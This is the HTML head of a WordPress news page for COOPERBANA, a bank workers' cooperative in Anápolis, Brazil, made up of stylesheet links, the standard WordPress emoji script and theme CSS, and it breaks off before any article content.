

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cooperbana.com.br/noticias-cooperbana/
body_size: 13929
content:
<!DOCTYPE html>
<html lang="pt-BR">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/> 
        <link rel="pingback" href="https://www.cooperbana.com.br/xmlrpc.php">

        <title>Notícias &#8211; COOPERBANA &#8211; Cooperativa dos Bancários de Anápolis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para COOPERBANA - Cooperativa dos Bancários de Anápolis &raquo;" href="https://www.cooperbana.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para COOPERBANA - Cooperativa dos Bancários de Anápolis &raquo;" href="https://www.cooperbana.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cooperbana.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cooperbana.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cooperbana.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='mb-ytplayer-css' href='https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/libs/mb-ytplayer/css/jquery.mb.YTPlayer.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dex-mlp-parallax-css' href='https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/css/dex-mlp-front.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cooperbana.com.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='setup-css-scripts-css' href='https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/css/scripts.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='setup-icons-css' href='https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/fonts/setup-icons/css/setup-icons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cooperbana.com.br/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='setup-css-style-css' href='https://www.cooperbana.com.br/wp-content/themes/setup-theme/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='setup-css-style-inline-css' type='text/css'>
a:hover,
                a:focus,
                .service-box.style-2 > i,
                .service-box.style-3:hover > i,
                .row-font-color .btn-dark:hover
                    { color: #eeee22; }
                 .comment-form input[type="submit"]:hover,
                    .btn-default:after,
                    .btn-default:hover,
                    .btn-dark,
                    .text-box-overlay,
                    .text-box.dark,
                    .text-box.default-color .btn-white:after,
                    .text-box.default-color .btn-white:hover,
                    .image-box.style-2,
                    #scroll-up:hover,
                    .blog-article .sticky:hover,
                    .blog-article .date:hover,
                    .tp-leftarrow.custom:hover,
                    .tp-rightarrow.custom:hover,
                    .service-box.style-6:hover > i,
                    #page-header2
                    { background-color: #eeee22; }
                    .text-box.default-color .btn-white:hover,
                    .btn-transparent
                    { border-color: #eeee22; }
                        .btn-transparent {color: #eeee22; }h1 a:hover, 
                    h2 a:hover, 
                    h3 a:hover, 
                    h4 a:hover, 
                    h5 a:hover, 
                    h6 a:hover,
                    a,
                    .text-default-color,
                    .error h1,
                    .check-list li:before,
                    .btn-white,
                    .counter-details p,
                    .vertical-timeline li:hover .period,
                    .vertical-timeline li:hover .period-details h5,
                    .testimonial blockquote:before,
                    .testimonial > h5 span,
                    .breadcrumb li a:hover span,
                    .breadcrumb li.item-current span,
                    .tp-caption.title-small,
                    .tp-caption.title-small-2 .text-light span,
                    .tp-caption.subtitle-2,
                    .tp-caption.subtitle-3,
                    .tp-caption.subtitle-4,
                    .widget-recent-posts ul li .post-title:hover,
                    .widget-contact ul li:hover i,
                    #footer a:hover,
                    #footer .widget-recent-posts ul li .post-details a:hover,
                    #footer-bottom a:hover,
                    .about-me:hover h5,
                    .team-list h6 + p,
                    .service-box .service-box-content > a:hover,
                    .service-box.style-3 > i,
                    .portfolio-item-details h5 + p,
                    .blog-article-details a:hover,
                    .blog-article-content > a,
                    .comment-author .fn:hover,
                    .row-font-color a:hover,
                    .row-font-color .service-box .service-box-content > a:hover,
                    .row-font-color .widget-recent-posts ul li .post-title:hover,
                    .btn-transparent:hover,
                    .row-font-color .btn-transparent:hover,
                    .service-box.style-4 > i,
                    .service-box.style-5 > i,
                    .service-box.style-2-border > i,
                    .process-steps .step h2,
                    .process-steps .step h5,
                    .accent-color2,
                    .setup-header2 .menu li.search a,
                    .setup-header1 .nav-menu-column .menu li.search a:hover
                    { color: #0d5c00; }
                        .social-media.default-color a:hover,
                    .social-media.bordered.default-color a:hover
                    { color: #0d5c00 !important; }
                        textarea:focus,
                    input[type="url"]:focus,
                    input[type="tel"]:focus,
                    input[type="date"]:focus,
                    input[type="datetime"]:focus,
                    input[type="datetime-local"]:focus,
                    input[type="week"]:focus,
                    input[type="month"]:focus,
                    input[type="text"]:focus,
                    input[type="color"]:focus,
                    input[type="email"]:focus,
                    input[type="image"]:focus,
                    input[type="number"]:focus,
                    input[type="search"]:focus,
                    input[type="password"]:focus,
                    .headline:after,
                    .btn-white,
                    .text-box.bordered-default-color,
                    .text-box.dark .btn-white:hover,
                    .price-plan:hover,
                    .vertical-timeline li:hover:before,
                    blockquote:before,
                    .filter li a:hover,
                    .filter li a.active,
                    .widget_search .search-input:focus,
                    .widget_tag_cloud a:hover,
                    .service-box.style-1:hover .service-box-content h4:before,
                    .btn-transparent:hover,
                    .row-font-color .btn-transparent:hover,
                    .service-box.style-4 > i,
                    .service-box.style-2-border > i,
                    .process-steps .step:before,
                    .process-steps .step:after,
                    .tp-caption.list-item:before
                    { border-color: #0d5c00; }
                        .social-media.bordered.default-color a:hover
                    { border-color: #0d5c00 !important; }
                        button,
                    input[type="reset"],
                    input[type="submit"],
                    input[type="button"],
                    .text-default-highlight,
                    .bullet-list li:before,
                    .btn-default,
                    .btn-default, 
                    .btn-default:hover, 
                    .btn-default:focus,
                    .btn-default:active,
                    .btn-default:active:focus,
                    .btn-dark:after,
                    .btn-dark:hover,
                    .btn-white:after,
                    .btn-white:hover,
                    .text-box.default-color,
                    .text-box.dark .btn-white:after,
                    .text-box.dark .btn-white:hover,
                    .image-box.style-2 > a,
                    .image-box.style-3 .image-box-content:before,
                    .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a:hover,
                    .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab>a:hover,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a:hover,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a:focus,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a:focus,
                    .progress-bar,
                    #page-content .price-plan .price-plan-header h6,
                    .filter li a:hover,
                    .filter li a.active,
                    .posts-pagination .nav-links .current,
                    .posts-pagination .nav-links .page-numbers:hover,
                    .pagination li a:hover,
                    .pagination li.active a,
                    .pagination li.active a:hover,
                    #scroll-up,
                    .tp-bullets.custom .tp-bullet:hover,
                    .tp-bullets.custom .tp-bullet.selected,
                    .tp-caption.link a:hover,
                    .owl-dot:hover,
                    .owl-dot.active,
                    .widget_categories  ul li a:before,
                    .widget_archive ul li a:before,
                    .widget_pages ul li a:before,
                    .widget_meta ul li a:before,
                    .widget_tag_cloud a:after,
                    .widget_tag_cloud a:hover,
                    .widget_calendar table td#today,
                    .service-box.style-2 > i:after,
                    .service-box.style-2:hover > i,
                    .blog-article .sticky,
                    .blog-article .date,
                    .service-box.style-4:hover > i,
                    .service-box.style-2-border > i:after,
                    .service-box.style-2-border:hover > i,
                    .process-steps .step:hover:before,
                    .service-box.style-6 > i,
                    .tp-leftarrow.custom,
                    .tp-rightarrow.custom,
                    #page-content .hover-columns .vc_column-inner:hover
                    { background-color: #0d5c00; }
                        .social-media.rounded.default-color a:hover
                    { background-color: #0d5c00 !important; }
                        .hr.default-color,
                    .price-plan:after,
                    .tp-caption.rectangle
                    { border-top-color: #0d5c00; }
                        .price-plan:before
                    { border-right-color: #0d5c00; }
                        .price-plan:before,
                    .vertical-timeline li:hover .period-details:before,
                    .service-box.style-6 > i:after
                    { border-left-color: #0d5c00; }
                        .price-plan:after,
                    .vertical-timeline li .period-details h5 a:hover,
                    .about-me .about-me-thumbnail:after,
                    .process-steps .step h5:after
                    { border-bottom-color: #0d5c00; }
                        .portfolio-item-hover
                    { background-color: rgba(13,92,0,0.85); }body,
                    input,
                    select,
                    textarea,
                    .social-media a,
                    .pie-chart-details,
                    .progress-bar span,
                    .price-plan-header h1 small,
                    .testimonial,
                    .testimonial > h5 small,
                    .breadcrumb > li + li:before,
                    .breadcrumb li a,
                    #page-header2 .page-header-title,
                    #page-header .page-header-title,
                    .tp-caption.text-2,
                    .widget_categories  ul li a,
                    .widget_archive ul li a,
                    .widget_pages ul li a,
                    .widget_meta ul li a,
                    .widget_tag_cloud a,
                    .widget-recent-posts ul li .post-details a,
                    .widget-contact ul li a,
                    #search-form-container #search-form .search-input,
                    #search-form-container #search-form a.close,
                    .blog-article-details a,
                    .comment-metadata a,
                    .row-font-color .widget_tag_cloud a
                    { color: #515151; }.setup-header1 .menu > li > a,
                    .setup-header2 .menu > li > a,
                    .setup-header2 .menu li.search a,
                    .setup-header3 .menu > li > a,
                    .setup-header3 .menu li.search a,
                    .setup-header4 .menu > li > a,
                    .setup-header4 .menu li.search a,
                    .setup-header1 #mobile-menu,
                    .setup-header2 #mobile-menu,
                    .setup-header3 #mobile-menu,
                    .setup-header4 #mobile-menu { color: #0d5c00;}.menu li a,#mobile-menu li a,.menu li.search a { color: #0d5c00;}
                    #mobile-menu,#mobile-menu .megamenu-container .section ul li:last-child a 
                    { border-bottom-color: #0d5c00;}
                    #mobile-menu li a,#search-form-container { border-top-color: #0d5c00;}.setup-header1 .menu li.search a:hover { color: #ffffff; }
                    .setup-header1 .menu li.dropdown ul,
                    .setup-header1 .menu li.megamenu .megamenu-container,
                    #mobile-menu,
                    #mobile-menu ul,
                    .setup-header1 #header-sticky,
                    .setup-header1 #header,
                    .setup-header2 #header-sticky,
                    .setup-header2 #header { background-color: #ffffff; }
                     @media (max-width: 767px) {.setup-header3 #header-container,.setup-header4 #header-container {
                        background-color: #ffffff;}}.setup-header1 .menu li a:hover,
                    .setup-header1 .menu li.active > a, 
                    .setup-header1 .menu li.sfHover > a,
                    .setup-header1 .menu li.current-menu-item > a,
                    .setup-header1 .menu li.current-menu-parent > a,
                    .setup-header2 .menu li.search a:hover
                    { color: #eeee22; }
                        .setup-header1 #header-sticky:after,
                        .setup-header1 #header:after,
                    .setup-header2 .menu li.dropdown ul,
                    .setup-header2 .menu li.megamenu .megamenu-container,
                        .setup-header3 #header-sticky,
                    .setup-header3 .menu li.dropdown ul,
                    .setup-header3 .menu li.megamenu .megamenu-container,
                    .setup-header4 #header-sticky,
                    .setup-header4 .menu li.dropdown ul,
                    .setup-header4 .menu li.megamenu .megamenu-container
                     { background-color: #eeee22; }
                         .setup-header1 .menu li.dropdown ul li a:before,
                    .setup-header1 .menu li.megamenu ul li a:hover:before
                     { border-left-color: #eeee22; }.setup-header2 .menu li a:hover,
                    .setup-header2 .menu li.active > a, 
                    .setup-header2 .menu li.sfHover > a,
                    .setup-header2 .menu li.current-menu-item > a,
                    .setup-header2 .menu li.current-menu-parent > a,
                    .setup-header2 .menu li.search a:hover,
                    .setup-header3 .menu li a:hover,
                    .setup-header3 .menu li.active > a, 
                    .setup-header3 .menu li.sfHover > a,
                    .setup-header3 .menu li.current-menu-item > a,
                    .setup-header3 .menu li.current-menu-parent > a,
                    .setup-header3 .menu li.search a:hover,
                    .setup-header4 .menu li a:hover,
                    .setup-header4 .menu li.active > a, 
                    .setup-header4 .menu li.sfHover > a,
                    .setup-header4 .menu li.current-menu-item > a,
                    .setup-header4 .menu li.current-menu-parent > a,
                    .setup-header4 .menu li.search a:hover
                     { color: #998c00;}
                         .setup-header2 .menu li.dropdown ul li a:before,
                    .setup-header2 .menu li.megamenu ul li a:hover:before,
                         .setup-header3 .menu li.dropdown ul li a:before,
                    .setup-header3 .menu li.megamenu ul li a:hover:before,
                         .setup-header4 .menu li.dropdown ul li a:before,
                    .setup-header4 .menu li.megamenu ul li a:hover:before
                    { border-left-color: #998c00;}#header-top,
                    #header-top a,
                    #header-top h1,
                    #header-top h2,
                    #header-top h3,
                    #header-top h4,
                    #header-top h5,
                    #header-top h6,
                    #header-top .widget_tag_cloud a,
                    #header-top .widget_tag_cloud a:hover,
                    #header-top .widget-recent-posts ul li .post-details a
                        { color: #ffffff; }#footer-bottom,
                    #footer-bottom a,
                    #footer-bottom h1,
                    #footer-bottom h2,
                    #footer-bottom h3,
                    #footer-bottom h4,
                    #footer-bottom h5,
                    #footer-bottom h6,
                    #footer-bottom .widget_tag_cloud a,
                    #footer-bottom .widget_tag_cloud a:hover,
                    #footer-bottom .widget-social .social-media.rounded a
                        { color: #ffffff; }.widget-setup-image > img{
height: 80px;
}
#header-top{
background-color: #0d5c00 !important;
padding: 5px 0 5px;
}

.wpcf7-mailpoetsignup{
display: none;
}

.wysija-input{
